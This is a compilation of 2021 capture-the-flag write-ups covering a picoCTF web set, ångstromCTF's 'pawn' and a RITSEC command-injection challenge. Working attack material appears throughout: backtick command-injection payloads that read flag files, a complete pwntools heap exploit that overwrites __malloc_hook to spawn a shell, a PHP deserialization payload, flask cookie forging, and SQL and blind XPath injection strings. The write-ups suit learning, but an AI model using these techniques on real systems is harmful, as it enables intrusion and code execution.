$_SESSION['count']++; if ($_SESSION['count'] == 1){ echo "Dababy say's no peaking"; } if ($_SESSION['count'] == 2){ echo "Dababy said no peaking"; } if ($_SESSION['count'] >= 3){ echo ''; } } else { if (strpos($name, 'secr3t') !== false){ echo "Dababy say's no peaking"; } else { $_SESSION['count'] = 0; echo shell_exec('echo '.$_GET['string'].' | xargs /var/www/html/dababy.sh'); } } } ?> </body></html>```
Nice. So we can see the filter that is being used on the input text box, as well as the script that the input is being passed to/used by (`dababy.sh`). I took a peak at `dababy.sh` using the above methods, and it is just this:
```echo ZWNobyAiJDEgSXMgYSBDb29sIE5hbWUgTGVzc3MgR28hIgo= | base64 -decho "$1 Is a Cool Name Lesss Go!"```
So, if we go back to the name judgement page, we can try inputting something like so to get direct RCE:
```bash`base64 dababy.sh`````
As that will expand to:
```bashecho "`base64 dababy.sh` Is a Cool Name Lesss Go!"```
and will pass the above limitations on our name string. As proof:
* `http://34.72.118.158:6284/fun.php?string=%60base64+dababy.sh%60` (that payload) gives:
```bash ZWNobyAiJDEgSXMgYSBDb29sIE5hbWUgTGVzc3MgR28hIgo= Is a Cool Name Lesss Go! ```
Now we just need to find the flag/message. Starting with where we currently are:
```bash`pwd`# gives "/var/www/html Is a Cool Name Lesss Go!"```
Looking for the flag in there, was not successful. Trying one directory up:
```bash`ls ../`# gives "flag.txt Is a Cool Name Lesss Go!"```
There it is. Just cat it:
```bash`cat ../flag.txt`# gives "RS{J3TS0N_M4D3_4N0TH3R_0N3} Is a Cool Name Lesss Go!"```
Flag is `RS{J3TS0N_M4D3_4N0TH3R_0N3}`. |
Pawn was an interesting challenge from ångstromCTF 2021 Edition.
It was a pwn challenge, in the form of a chess game.
You can allocate up to 5 boards, of 8x8 squares.
You can move the pieces according to the chess rules.
Delete a chessboard.
Print the board current state.
And smite Piece.
It looks like a Heap challenge ..and guess what ?
It was a heap challenge.
Each new board is allocated as 2 bufffers :
* one of 0x40 bytes (that stores 8 pointers to each line of the board) ,
* a second one of 0x48 bytes that store the board itself in ascii format. So they all fit in the same tcache (0x50 size)
There is a ‘t’ var on bss also, that store the number of moves. It is incremented after each moves. (from any board)
the ‘Smite Piece’ function, is almost a given write primitive, with some restrictions :
It can overwrite a given square on a choosen board, with the content of the var ‘t’.
It just verify that the destination square we write on, is a letter (is_letter() function)
But the function as no range verification for x & y coordinates,
so you can use it to write outside the board. (on a letter always, the destination will need to pass the is_letter() check)
Also it does not verify if the board has been freed before. (UAF so)
Another important point, when you create a new board. It is initialized with chessboard normal starting position. That is stored on .bss in &starting table, as ascii. (important for the exploitation later)
The delete Board function, also as a double free vulnerability, it does not check if the choosen board (by index) is already freed. And does not also clears the pointers in &boards table , so leads to a potential UAF also…
The print Board function also, does not check if the board has already been freed. So leading to a UAF also , which will help us to leak some pointers (heap & libc)
knowing all that , **we will start our exploitation..**
First we allocate 4 boards (8 blocks)
then we free them to fill the tcache (0x50) entirely.
Then we send a big input to the scanf function , that asks for option.
We send a string of 0x1010 * ‘0’ before the number, to force scanf to call malloc to put our input string, it will make an alloc in unsorted, then free it after the string has been processed.
And it will push a libc address from main_arena in on our previously freed buffer
Now we just have to call print Board function, to get a leak of libc. And calculatre libc base.
We also dump a heap address, from another freed blocks, to calculate heap base address.
Now with our leaks, we will start the exploitation.
We allocate again 4 board (8 consecutive blocks)
Then we free 3 boards, and we keep one board for moving pieces in , and to increment &t to the value we want.
Like that we can write with Smite function the value we want (to a letter)
We set &t to 0xa0, and with Smite function, overwrite a LSB of a chunk pointer that end by 0x50 (pass the is_letter() check),
to make two next allocation overlap each other.
We then allocate two boards, the second set, will have &boards ascii reprensation, overlap the blocks pointers. Malloc will return two consecutive blocks at the same address so...
Now as the blocks heap pointers are overwritten with pieces ascii value, we can overwrite them with Smite function, as they will pass the is_letter() check.
So we overwrite the next block heap pointer, with address of __malloc_hook, to have the next allocations return a ascii board blocks , on the hook…
but before allocating the blocks, we will overwrite &starting values (that are used to initialize boards ascii values), with the address of a onegadget in libc.
Then we allocate another new board, the chessboard blocks will be allocated on __malloc_hook,
with the value we put in &starting table…
Now we just have to allocate a new board, to call our onegagdet,
and CheckMate !!
We Got Shell..
P.S.:*I have to launch the exploit on remote server via ssh, because it was too slow remotely..*
```from pwn import *context.log_level = 'info'context.arch = 'amd64'
act = 1
host, port = "shell.actf.co", "21706"LDPRELOAD = 1filename = "./pawn"elf = ELF(filename)
if LDPRELOAD==1: libc = ELF('./libc.so.6')else: libc = elf.libc
def getConn(): if LDPRELOAD == 1: return process(filename+'.patched', env={"LD_PRELOAD":libc.path}) if not args.REMOTE else remote(host, port) else: return process(filename) if not args.REMOTE else remote(host, port)
def get_PIE(proc): memory_map = open("/proc/{}/maps".format(proc.pid),"rb").readlines() if LDPRELOAD == 1: return int(memory_map[1].split("-")[0],16) else: return int(memory_map[0].split("-")[0],16)
def debug(bp): script = "source ~/gdb.plugins/gef/gef.py\n" PIE = get_PIE(p) PAPA = PIE for x in bp: script += "b *0x%x\n"%(PIE+x) script += "c\n" gdb.attach(p,gdbscript=script)
p = getConn()if not args.REMOTE and args.GDB: debug([0xeeb])
boards = 0x4040C0def add(index): p.sendlineafter('Delete Board\n', '1') p.sendlineafter('index?\n', str(index))
def printb(index): p.sendlineafter('Delete Board\n', '2') p.sendlineafter('index?\n', str(index))
def delete(index): p.sendlineafter('Delete Board\n', '5') p.sendlineafter('index?\n', str(index))
def smite(index, x, y): p.sendlineafter('Delete Board\n', '4') p.sendlineafter('index?\n', str(index)) p.sendlineafter('spaces.\n', str(x)+' '+str(y))
def move(index, x1, y1, x2, y2): p.sendlineafter('Delete Board\n', '3') p.sendlineafter('index?\n', str(index)) p.sendlineafter('spaces.\n', str(x1)+' '+str(y1)) p.sendlineafter('spaces.\n', str(x2)+' '+str(y2))
# move bishop back and forward to increase t var on .bss (record number of moves)def inct(): global act if (act & 1): # go forward move(3, 5, 0, 6, 1) else: # go back move(3, 6, 1, 5, 0) act = act + 1 if (act==256): act = 0
# set t (number of moves) by moving piecedef sett(val): global act if (val==act): return if (val<act): for i in range((0x100 - act)+val): inct() return if (val>act): for i in range(val - act): inct() return
# first we allocate 8 blocsadd(0)add(1)add(2)add(3)# free them to fill the tcachesdelete(3)delete(2)delete(1)delete(0)
# force allocation in unsorted via a chunk bigger thant stdin buff size 0x1000, will put libc address in chunk0# to leak a libc addressp.sendlineafter('Delete Board\n', '0'*0x1020+'2\n0\n')p.recvuntil('-x\n0 ', drop=True)leak1 = u64(p.recvuntil('\n',drop=True).ljust(8,'\x00'))print('leak1 = {:#x}'.format(leak1))libc.address = leak1 - 0x1ebc10print('libc.base = {:#x}'.format(libc.address))
# leak heap address in block 1printb(1)p.recvuntil('-x\n0 ', drop=True)leak2 = u64(p.recvuntil('\n',drop=True).ljust(8,'\x00'))print('leak2 = {:#x}'.format(leak2))
# now we allocate adjacents blocksadd(0)add(1)add(2)add(3)delete(2)delete(0)delete(1)# move a pawn to init t to 1move(3, 6, 1, 6, 2)# set t to 0xa0sett(0xa0)# overwrite next block in tcache freed blocs, so that allocating board, will be on an existing bloc of pointerssmite(3, 0x50 ,0)add(0)# the second bloc will have his board , allocated at the place of bloc of pointers of another bloc (that we can edit)add(1)
# prepare our munitionsonegadget = [ 0xe6c7e, 0xe6c81, 0xe6c84]
#dest = libc.symbols['__free_hook']# finally we will overwrite __malloc_hook# we will overwrite next free bloc pointer via the board overwriting the bloc of pointersdest = libc.symbols['__malloc_hook']for i in range(8): sett( (dest>>(i<<3))&0xff) smite(3, 0x140+i ,0)smite(3, 0x140+i ,0)
# put the value to put in __malloc_hook in &starting on bss, so that it will written to the next allocated boarddest = (0x404020 - (leak2-0x140))value = libc.address + onegadget[1]for i in range(8): sett( (value>>(i<<3))&0xff) smite(3, dest+i ,0)
# allocate bloc on __malloc_hook initialized with data in &startingadd(2)
if args.GDB: pause()
# launch a malloc to call the onegadgetadd(4)
# we got shellp.interactive()
```Nobodyisnobody for RootMeUpBeforeYouGoGo |
## [See original writeup on site](https://barelycompetent.dev/post/ctfs/2021-04-11-ritsecctf/#lorem-ipsum)
### Lorem Ipsum> Flag is case sensitive.
We're given a `ciphertext.txt` file:
```Incompraehensibilis Conseruator.Redemptor optimusIudex omnipotensSapientissimus omnipotensRedemptor fabricatorIudex redemptorOptimus magnusAeternus iudexAuctor omnipotens.```
As well as a photo of "Virgin Mary, mother of Jesus" which is titled **hint.jpg**.
Disregarding the hint, I tried DuckDuckGo searching for the string "Incompraehensibilis Conseruator.".
The second result was for a geocaching site, [Proz # 5: The Art of Concealing](https://www.geocaching.com/geocache/GC3NFBF_cccc-5-the-art-of-concealing).
On this website, we find this gem:
> A variant of steganography is the linguistic steganography where words of a message are replaced by synonyms based on a key-dependent rule. An example for this would be the Ave-Maria chiffre, which was developed by Johannes Trithemius in the Middle Age and where 24 names of God are translated into 24 letters. The picture on the right shows an improved variant where each letter is represented by two names of God. For example the following phrase:>> Omnipotens Pacificus Dominus Consolator Deus Sempiternus Imperator Maximus Fabricator Deus Gubernator Optimus Pastor Sapientissimus Conseruator Conseruator Sapientissimus Aeternus Fortissimus Illustrator Magnus>> stands for the _text steganography is simple_
So, we know we seem to be working with an Ave-Maria cipher. They also provide an image of how to decode the ciphertext to plaintext on that site:

So, we can manually decipher the plaintext, looking like so:
```Incompraehensibilis Conseruator.(R) (S)
Redemptor optimus(T) (h)
Iudex omnipotens(I) (s)
Sapientissimus omnipotens(I) (s)
Redemptor fabricator(T) (r)
Iudex redemptor(I) (t)
Optimus magnus(H) (e)
Aeternus iudex(M) (i)
Auctor omnipotens.(U) (s)```
I assumed the captialized ciphertext meant capitalized plaintext, and likewise for lowercase. Submitting it succeeds.
Flag is `RS{ThIsIsTrItHeMiUs}`. |
Probably, the craziest way to solve this task: [here on github](https://github.com/dragon-dreamer/ctf-writeups/tree/main/Midnight_Sun_CTF_2021_Quals/Labyrevnt). |
# Task


# Solution
Once found Geno, on his [LinkedIn page](https://www.linkedin.com/in/geno-ikonomov/) there was some information about him:
`https://about.me/genoikonomov`
`Email: [email protected]`
`Phone: 1 (845) 702-4914`
At first, I looked at sites like haveibeenpwned, finding nothing. I googled his email to find out more about this e-mail address, and since this gave me no clues, I decided to google it with quotation marks, and this is what came up:

Since the flag `RS{StartedFromTheBottom!}` |
## [See the original writeup on site](https://barelycompetent.dev/post/ctfs/2021-04-11-ritsecctf/#revision).
### Revision> ... They aren’t necessarily obvious but are helpful to know.>> http://git.ritsec.club:7000/Revision.git/>> ~knif3
So, clone the given repo:
```bashgit clone http://git.ritsec.club:7000/Revision.git/ && cd Revision```
At this point, given the name of the challenge, I started by sifting through all the commits/revisions, using the following:
```git log --all --oneline```
After a bit of scrolling, we come across the following set of revisions:
```...| * 76568fd Update sponsorship packet| * 88aaf37 TXkgZGVzaWduIGlzIGNvbXBsZXRlIQo=| * 68733d8 N2Q5ZDI1ZjcxY2I4YTVhYmE4NjIwMjU0MGEyMGQ0MDUK| * b1a0dcb ZjRkNWQwYzA2NzFiZTIwMmJjMjQxODA3YzI0M2U4MGIK| * 4a2893a NjliNjQ2MjNmODZkZWYxNmNlMTdkNDU0YjhiZTQxYWUK| * 4963627 ODk3MzE2OTI5MTc2NDY0ZWJjOWFkMDg1ZjMxZTcyODQK| * 0f40e6e MmNkNmVlMmM3MGIwYmRlNTNmYmU2Y2FjM2M4YjhiYjEK| * 8e8ce11 OTI1MjBhNWE5Y2Y4OTMyMjBiOWNkNDQ3ZjU4NWYxNDQK| * 60f4e46 YjcyNjlmYTI1MDg1NDhlNDAzMmM0NTU4MThmMWUzMjEK| * ee3d68b MzcyZTI1ZjIzYjVhOGFlMzNjN2JhMjAzNDEyYWNlMzAK| * ebd4f62 ZjUzMDIzODY0NjRmOTUzZWQ1ODFlZGFjMDM1NTZlNTUK| * 53e3f77 OTI1MjBhNWE5Y2Y4OTMyMjBiOWNkNDQ3ZjU4NWYxNDQK| * 1849148 NmQ3ZmNlOWZlZTQ3MTE5NGFhOGI1YjZlNDcyNjdmMDMK| * 9d6d714 ZjRkNWQwYzA2NzFiZTIwMmJjMjQxODA3YzI0M2U4MGIK| * eae1814 ODk3MzE2OTI5MTc2NDY0ZWJjOWFkMDg1ZjMxZTcyODQK| * a2e1f5b MDFmYmRjNDRlZjgxOWRiNjI3M2JjMzA5NjVhMjM4MTQK| * 82b7ac8 YjcyNjlmYTI1MDg1NDhlNDAzMmM0NTU4MThmMWUzMjEK| * 1b07dd8 OTI1MjBhNWE5Y2Y4OTMyMjBiOWNkNDQ3ZjU4NWYxNDQK| * c410e16 ZTI5MzExZjZmMWJmMWFmOTA3ZjllZjlmNDRiODMyOGIK| * a4ee01c OWZmYmY0MzEyNmUzM2JlNTJjZDJiZjdlMDFkNjI3ZjkK| * 2e1c2e0 YjcyNjlmYTI1MDg1NDhlNDAzMmM0NTU4MThmMWUzMjEK| * 6fcc886 OWQ3YmYwNzUzNzI5MDhmNTVlMmQ5NDVjMzllMGE2MTMK| * 2a712b0 YjAyNjMyNGM2OTA0YjJhOWNiNGI4OGQ2ZDYxYzgxZDEK| * 58e54d7 NzJjZmQyNzJhY2UxNzJmYTM1MDI2NDQ1ZmJlZjliMDMK| * d8ddbff MmNkNmVlMmM3MGIwYmRlNTNmYmU2Y2FjM2M4YjhiYjEK| * 432c9ee ZjRkNWQwYzA2NzFiZTIwMmJjMjQxODA3YzI0M2U4MGIK| * f108cdb OTI1MjBhNWE5Y2Y4OTMyMjBiOWNkNDQ3ZjU4NWYxNDQK| * 9fe2c0e ZTg1ZGRlMzMwYzM0ZWZiMGU1MjZlZTMwODJlNDM1M2IK| * 50f69d6 ODk3MzE2OTI5MTc2NDY0ZWJjOWFkMDg1ZjMxZTcyODQK| * 6f621db MDA5NTIwMDUzYjAwMzg2ZDExNzNmMzk4OGM1NWQxOTIK| * 48297e0 OTI1MjBhNWE5Y2Y4OTMyMjBiOWNkNDQ3ZjU4NWYxNDQK| * fca179e NmQ3ZmNlOWZlZTQ3MTE5NGFhOGI1YjZlNDcyNjdmMDMK| * 8aeb075 OWQ3YmYwNzUzNzI5MDhmNTVlMmQ5NDVjMzllMGE2MTMK| * 3abc63e ODk3MzE2OTI5MTc2NDY0ZWJjOWFkMDg1ZjMxZTcyODQK| * 5772320 MDFmYmRjNDRlZjgxOWRiNjI3M2JjMzA5NjVhMjM4MTQK| * 764794b OTI1MjBhNWE5Y2Y4OTMyMjBiOWNkNDQ3ZjU4NWYxNDQK| * f23c832 MzJmOGUwYmI2OTQ0YTZlZmU4YjEzNTFiNzJiOGZhY2MK| * 331c43d ZDliZWQzYjdlMTUxZjExYjhmZGFkZjc1ZjFkYjk2ZDkK| * 2092ddb NjVkYjI3MzA3YWEwY2RmMGIzYzAzMjM0MzFlMDhhMTUK| * 2a769dd NDg1YmRiYWNlZmUyMjM0NGY2ZTc4Y2E1OGE2NjkyNDIK...```
Which all look like base64 encoded strings. The first entry is "My design is complete!", while all the subsequent ones are just random hexadecimal numbers.
Checking out the most recent revisions, the one for "My design is complete!", I decided to check the difference between that commit, and the one right before it, like so:
```bashgit --no-pager diff --stat --color 88aaf373f80263e14713efea263ac99550711322..68733d819366b78225df3525017876319b96b1a5```
Which gives you the following output:
``` flag.txt | 1 + 1 file changed, 1 insertion(+)```
Hey, that looks interesting! Checking out that commit, we see `}` in the `flag.txt` file.
At this point, it seems that we need to work through the set of commits relating to the random hexadecimal base64 strings, and `cat flag.txt` at each revision, getting one more individual character of the flag at a time.
With a tiny bit of processing, we can grab just the revision commit SHA's out of the above; This gives us a file with the following set of revisions:
```68733d8b1a0dcb4a2893a49636270f40e6e8e8ce1160f4e46ee3d68bebd4f6253e3f7718491489d6d714eae1814a2e1f5b82b7ac81b07dd8c410e16a4ee01c2e1c2e06fcc8862a712b058e54d7d8ddbff432c9eef108cdb9fe2c0e50f69d66f621db48297e0fca179e8aeb0753abc63e5772320764794bf23c832331c43d2092ddb2a769dd```
Which we can now loop through automatically and display the flag file at that revision, like so:
```bashfor line in $(cat revisions); do git checkout $line --quiet && cat flag.txt; done > flag_reversed```
Which is this, after removing the newlines:
```bashcat flag_reversed | tr -d '\n'}sm0c_tig_3s0ht_detp1rcs_u0y_3p0h_I{SR```
Which, reversed, is:
```python -c 'print("}sm0c_tig_3s0ht_detp1rcs_u0y_3p0h_I{SR"[::-1])'RS{I_h0p3_y0u_scr1pted_th0s3_git_c0ms}``` |
# PleaseClickAllTheThingsIts a series of challenges focused on the prevention from phishing and detecting malware in documents. We get a .msg file in a Outlook message format so we could either use Outlook to extract its contents or I used a tool online at https://www.encryptomatic.com/viewer/.# Part 1`Start with the HTML file and let’s move our way up, open and or inspect the HTML file provide in the message file. There is only one flag in this document.`
Looking at the source of the html we find a single script js tag, I run it simply modifiying from document.write to console.log and we get the plain text with the flag in a tag encoded in base64.
# Part 2`GandCrab/Ursnif are dangerous types of campaigns and malware, macros are usually the entry point, see what you can find, there are two flags in this document. Flag1/2`
Opening this document with Libreoffice Writer prompts me about some macros stopped from running for security reasons. Looking the source up we find the flag in plain text.
# Part 3`Stepping it up to IceID/Bokbot, this challenge is like the previous challenge but requires some ability to read and understand coding in addition to some additional decoding skills, there are two flags in this document. (Flag 1/2)`
This other file had the same procedure to find the flag only it was encoded in rot13. |
The secret to this challenge is to realize that what we're given are points on a circle,with the offset on the x axis being the key and the offset on the y axis is the iv.The solution is found by Googling "find circle with 3 points" and copy-pasing the equations from a random website.
```pyimport randomimport secretsimport mathfrom decimal import Decimal, getcontextfrom Cryptodome.Cipher import AES
getcontext().prec = 50
ct = "838371cd89ad72662eea41f79cb481c9bb5d6fa33a6808ce954441a2990261decadf3c62221d4df514841e18c0b47a76"
x1, y1 = (Decimal("45702021340126875800050711292004769456.2582161398"), Decimal("310206344424042763368205389299416142157.00357571144"))x2, y2 = (Decimal("55221733168602409780894163074078708423.359152279"), Decimal("347884965613808962474866448418347671739.70270575362"))x3, y3 = (Decimal("14782966793385517905459300160069667177.5906950984"), Decimal("340240003941651543345074540559426291101.69490484699"))
# Source: http://www.ambrsoft.com/TrigoCalc/Circle3D.htmA = x1*(y2 - y3) - y1*(x2 - x3) + x2*y3 - x3*y2B = (x1**2 + y1**2)*(y3 - y2) + (x2**2 + y2**2)*(y1 - y3) + (x3**2 + y3**2)*(y2 - y1)C = (x1**2 + y1**2)*(x2 - x3) + (x2**2 + y2**2)*(x3 - x1) + (x3**2 + y3**2)*(x1 - x2)D = (x1**2 + y1**2)*(x3*y2 - x2*y3) + (x2**2 + y2**2)*(x1*y3 - x3*y1) + (x3**2 + y3**2)*(x2*y1 - x1*y2)
# The center of the circle is the key and ivkeynum = int(round(-B/(2*A)))ivnum = int(round(-C/(2*A)))
key = int.to_bytes(keynum, 16, "big")iv = int.to_bytes(ivnum, 16, "big")
cipher = AES.new(key, AES.MODE_CBC, iv=iv)enc = cipher.decrypt(bytes.fromhex(ct))print(enc)``` |
# PicoCTF 2021
Ctf At: https://play.picoctf.org/ - PicoGym
## It is my Birthday
**Challenge Link**
http://mercury.picoctf.net:50970/ (Pico may change)
**Solution**
Basically what it wants you to do is to upload 2 different PDF files with the same MD5 Hash. There are different files out there that contain the same MD5 hash, just google them. To upload them as a pdf, all you have to do is change the file extension. It won't affect the MD5 hash, but it will be verified as a PDF as their PHP only checks file extensions. The files I used are uploaded as birthday1 and 2 in this repo.## Super Serial
**Challenge Link**
http://mercury.picoctf.net:3449/ (Pico may change)
**Solution**
Immediately after opening the site, you see a login page. This login page looks nearly identical to the login pages used for some of their other challenges, so I thought this was an sql injection type of thing first. However, that isn't the case. Instead, I looked around and found that the robots.txt file contained something interesting.
robots.txt: ```User-agent: *Disallow: /admin.phps```
This gave an interesting file, but after navigating to the link, you find that the file doesn't exist. It also has a weird extension that I never heard of, `phps`.
A quick google search leads shows that phps files are just php files that display code that is color coded to make it more readable. Using this information, I tried to go to the link `http://mercury.picoctf.net:3449/index.phps`, because index.php was a file, and boom! It showed the source code for the website.
After quickly reading skimming through the file, you can find that the login creates a `permissions` object that is serialized and then placed into the `login` object. You can also see that there are 2 more php files that are readable using the phps extension, `cookie.phps` and `authentication.phps`.
In cookie.phps you can see the permissions class, while in authentication.phps there is an access_log class. However, in cookie.phps you can see something interesting. The deserialize method is called, which in this case creates an object from the serialized data. In theory this would take the cookie created during logging in and deserialize it to get the username and password. However since we know that there is another class, the `access_log` class, we can insert a serialization that would cause the deserialize in cookie.phps to create an access_log class. As for the parameters for the class, we can put the location of `../flag`.
After taking the code and messing around with it in some online php compiler (I used this one: https://paiza.io/en/projects/new), I found that the serialization of an access_log object with the "../flag" parameter was: ```O:10:"access_log":1:{s:8:"log_file";s:7:"../flag";}```Base64 encode it and stick it into the login cookie, and navigate to `authentication.php`, and you get your flag!## Most Cookies
**Challenge Link**
http://mercury.picoctf.net:18835/ (Pico may change)
**Solution**
Like the other cookies problems, essentially what they want you to do is to create fake cookie that allows you to pretend to be an admin. This time they gave you a server file, and you find that the cookie is made with flask. The cookie is also signed using a random key chosen from an array the admins kindly wrote in the server.py file:```cookie_names = ["snickerdoodle", "chocolate chip", "oatmeal raisin", "gingersnap", "shortbread", "peanut butter", "whoopie pie", "sugar", "molasses", "kiss", "biscotti", "butter", "spritz", "snowball", "drop", "thumbprint", "pinwheel", "wafer", "macaroon", "fortune", "crinkle", "icebox", "gingerbread", "tassie", "lebkuchen", "macaron", "black and white", "white chocolate macadamia"]```
A good tool you can use for this problem is flask-unsign. This program allows us to decode and encode our own flask cookies. Taking the cookie, you can run the command:```flask-unsign --decode --cookie [insert cookie]```to decode the cookie. From doing this with our cookie value, we can find that the value our cookie contains is `{'very_auth':'blank'}`. We can assume that the value needed for admin permissions is `{'very_auth':'admin'}.`
Flask-Unsign also has another interesting function. It can guess the brute force the password used to encode the cookie given a list. So what we do is we take the list of possible passwords from above, stick it & format it inside a text file, and run the following command:```flask-unsign --unsign --cookie [insert cookie] --wordlist [insert wordlist]```
https://prnt.sc/110dxi3 - Example SS from me, you're cookie and key are likely to be different.
Afterwards, you can just run the following command to sign your own cookie that lets you in as admin:
``` flask-unsign --sign --cookie "{'very_auth':'admin'}" --secret [Your Secret] Which in my case was: flask-unsign --sign --cookie "{'very_auth':'admin'}" --secret 'butter' ``` Stick that value into the session cookie on the website, and reload to find the flag! ## Web Gauntlet 2/3
**Challenge Link**
http://mercury.picoctf.net:35178/ - Web Gauntlet 2 (Pico may change)http://mercury.picoctf.net:32946/ - Web Gauntlet 3 (Pico may change)
**Solution**In these two problems, the filters are the exact same. The only difference is the length limit, so the following solution will work for both problems. If you can't go to filter.php after solving, try refreshing your cookies or doing it in incognito.
In both of these problems, we can find the filter at `/filter.php`. In there we find that each of the following operators are filtered:
```Filters: or and true false union like = > < ; -- /* */ admin```They happen to print the sql query when you try logging in with anything, so we find that the query is```SELECT username, password FROM users WHERE username='[insert stuff here]' AND password='[insert stuff here]'```
There is also a character limit of 25 total characters (35 for Web Gauntlet 3) for username + password added together. To solve this problem, we need to look at the sqlite operators that are not filtered, which are listed at: ```https://www.tutorialspoint.com/sqlite/sqlite_operators.htm```First things first, we need to find a way to get admin to not be filtered. Fortunately they haven't banned `||` which is concatenates strings in sqlite. We can get the string admin by just putting `adm'||'in`.
Next, we need to find a way to bypass the password checking. We see that they haven't filtered any of the binary operators, which also happen to be 1 character long. We can use these, especially the `| (binary or operator)` to bypass the password checking.
We can also use `is` and `is not` to replace `=` and `!=`.
From this I created the inputs:Username: `adm'||'in`Password: `' | '' IS '`Which would query: `SELECT username, password FROM users WHERE username='adm'||'in' AND password='' | '' IS ''`
However for some reason this didn't seem to work. I opened up an online sqlite compiler at `https://sqliteonline.com/` to do some more testing, and found that for some reason the | operator would return true if I put `'' IS NOT ''`. So I replaced `IS` with `IS NOT` in the query, and it worked!
Final Input:Username: `adm'||'in`Password: `' | '' IS NOT '`Which would query: `SELECT username, password FROM users WHERE username='adm'||'in' AND password='' | '' IS NOT ''`
Which happens to be exactly 25 characters long.Navigate to filter.php to find the flag afterwards.
## X Marks the Spot
**Challenge Link**
http://mercury.picoctf.net:16521/ (Pico may change)
**Solution**
This is a login bypass problem that uses XPath and blind injections. I didn't know anything about XPath before this challenge, so first things first, research!
I found this nice article that gave me XPath injections written for me, located at https://owasp.org/www-community/attacks/Blind_XPath_Injection
So first thing's first. To test booleans on this site, we can use the following injection:```Username: anythingPassword: ' or [insert boolean] or ''='a```If the site responds with "You're on the right path", the boolean is true. If it returns false, the site responds with "Login failure."
There are two booleans that I used during this challenge.```string-length(//user[position()=1]/child::node()[position()=2])=6 substring((//user[position()=1]/child::node()[position()=2]),1,1)="a"```Breaking down the first command, it basically checks if the length of the string in the `user` table at position [1,2] is 6. Breaking down the second command, it checks takes the first character of the string in the `user` table at position [1,2] is "a".
A couple things to note about this is that indexes in XPath start with 1 and not 0, and that the substring method works like this:```substring(String to check, Index of First Character, Length of Substring)```
You can use these two booleans to brute force the values of anything in the table. By using these on a couple of locations, I found a few different values, like `thisisnottheflag`, `admin`, and `bob`. Taking a hint from the name of this problem, I decided to go take the brute force route.
You can convert the querys above into a curl command like the following:```curl -s -X Post http://mercury.picoctf.net:16521/ -d "name=admin&pass=[insert url encoded query]" | grep right```
If the command prints out something along the lines of `You're on the right path`, that means it returned true. If it didn't print anything at all, it returned false.
Using this I made a python script (because I can't write a working bash script for some reason) to find which locations in the user table actually contained stuff. The scripts won't be uploaded because they're messy and I may or may not have deleted them.
```Example Commandcurl -s -X POST http://mercury.picoctf.net:16521/ -d name=admin&pass='%20or%20string-length(//user%5Bposition()=" + loc1 + "%5D/child::node()%5Bposition()=" + loc2 + "%5D)%3E0%20or%20''='a" | grep rightloc1 and loc2 were variables I used to guess positions.If the cell at that location contained stuff, the length would be more than 0, so thats what this boolean checked.```
Using this, I found that there the cells from positions [1-3][1-5] contained stuff. Then I used another script that would brute force the first 6 characters for each of these 15 cells.```Example Commandcheck = "curl -s -X POST http://mercury.picoctf.net:16521/ -d \"" + cmd + "\" | grep right"cmd = "name=admin&pass='%20or%20substring((//user%5Bposition()=" + pos1 + "%5D/child::node()%5Bposition()=" + pos2 + "%5D)," + str(loc1) + ",1)=%22" + letter + "%22%20%20or%20''='a"
pos1 and pos2 were indexes in the table. str(loc1) was the location/index in the string. letter was the current letter that was being tested. This was in python.```
Using this I found that the one cell that contained the flag was in position [3,4].
Then doing the same thing above, I found the length of the string in position [3,4], and used a script to brute force brute force every character in the 50 char long flag.
Sorry for not uploading the scripts I used but they were just simple python for loops that used os.popen to run commands. |
# Home Rolled Crypto
### Description

## Solution
In short I basically reversed the code, such that I can extract the key to theencryption program from the algorithm (with the help of z3 solver).
### Understanding what the program does
We are given `chall.py` which essentially1. Generates a random key at the start2. Provides you a menu that allows you to - Encrypt a string -> You could probably reverse the key from there - Gives you 10 random encryption challenges. Once finishing them you get the flag
The encryption algorithm basically1. Takes in - a key as a fixed length of to_bytes - Takes in a message string and pads it to be a multiple of the BLOCK_SIZE2. Splits up the message by BLOCK_SIZE. - It also splits the key into 3 sections. - The message block and key3. For each block it - Does a Binary AND and XOR operation using each section of the key (the sections are used in order) - Converts the resulting integer to its hexadecimal representation, and Pads it to be BLOCK_SIZE*2 in length (which is basically the same amount of characters per inital block)```enc = int.from_bytes(block, "big")for i in range(self.ROUNDS): k = int.from_bytes(self.key[i*self.BLOCK_SIZE:(i+1)*self.BLOCK_SIZE], "big") enc &= k enc ^= k debug("k, enc", k, enc)```4. Concatenates all the encoded blocks together
### Approach
I decided to reverse the program to get the flag. However, I did not know exactly how to reverse the process of Binary AND and XOR operations in 3(ii). Looking at past reverse engineering challenge writeups, I decided to try using z3 again (last time I used it was the `FREE FLAGS!!1!!` challenge)
The solution code does this1. It connects to the server2. It asks to encrypt about 100 randomly generated strings, and stores the inputs and outputs of the server into 2 lists. - 100 times so that the program can come up with a definitive solution for the key3. It uses those lists to generate various constraints. These constraints are then used to solve for 3 sections of the keys4. The 3 sections of the keys are processed to form back the initial key5. The initial key is passed into the `Cipher` algorithm initially given in the challenge, and used to solve the challenges on the server6. It shows the flag
Some interesting things I took note of1. For Z3, since we had to do bitwise operations, I used `BitVecs`. I was initially unsure of what to put for the bitwidth, but since each section has 16 characters, and 1 character is 8 bits, I decided on a bitwidth of 128 bits
Some resources I referrenced:1. https://ericpony.github.io/z3py-tutorial/guide-examples.htm - https://stackoverflow.com/questions/12598408/z3-python-getting-python-values-from-model/12600208 - https://www.cs.tau.ac.il/~msagiv/courses/asv/z3py/guide-examples.htm (About BitVecs)2. https://discuss.python.org/t/converting-integer-to-byte-string-problem-in-python-3/5058
### Extracting out the flag
Running `solve/main.py````[*] Switching to interactive modeWactf{no_bit_shuffling_is_trivial}```
## Flag
`actf{no_bit_shuffling_is_trivial}` |
# PleaseClickAllTheThingsIts a series of challenges focused on the prevention from phishing and detecting malware in documents. We get a .msg file in a Outlook message format so we could either use Outlook to extract its contents or I used a tool online at https://www.encryptomatic.com/viewer/.# Part 1`Start with the HTML file and let’s move our way up, open and or inspect the HTML file provide in the message file. There is only one flag in this document.`
Looking at the source of the html we find a single script js tag, I run it simply modifiying from document.write to console.log and we get the plain text with the flag in a tag encoded in base64.
# Part 2`GandCrab/Ursnif are dangerous types of campaigns and malware, macros are usually the entry point, see what you can find, there are two flags in this document. Flag1/2`
Opening this document with Libreoffice Writer prompts me about some macros stopped from running for security reasons. Looking the source up we find the flag in plain text.
# Part 3`Stepping it up to IceID/Bokbot, this challenge is like the previous challenge but requires some ability to read and understand coding in addition to some additional decoding skills, there are two flags in this document. (Flag 1/2)`
This other file had the same procedure to find the flag only it was encoded in rot13. |
# Secure Login
### Description
## Solution
This is the most mind boggling solution I have ever seen.
